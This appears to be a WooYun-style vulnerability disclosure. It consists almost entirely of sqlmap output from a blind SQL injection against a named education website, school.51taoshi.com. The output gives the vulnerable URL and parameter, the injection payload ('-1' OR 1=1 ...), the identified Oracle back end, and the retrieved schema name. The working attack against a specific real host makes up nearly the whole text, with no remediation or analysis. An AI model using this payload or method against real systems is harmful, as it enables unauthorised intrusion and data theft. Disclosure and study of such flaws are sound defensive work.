 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://school.51taoshi.com:80/study/index/classRoomForAnquan.action
?search.field02=-1' OR 1=1 AND 6422=6422 or 'M'='
---
[16:08:44] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:08:44] [INFO] fetching current database
[16:08:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:08:44] [INFO] retrieved:
[16:08:45] [WARNING] reflective value(s) found and filtering out
TFC
[16:09:03] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TFC'
[16:09:03] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\school.51taoshi.com'
www.wooyun.org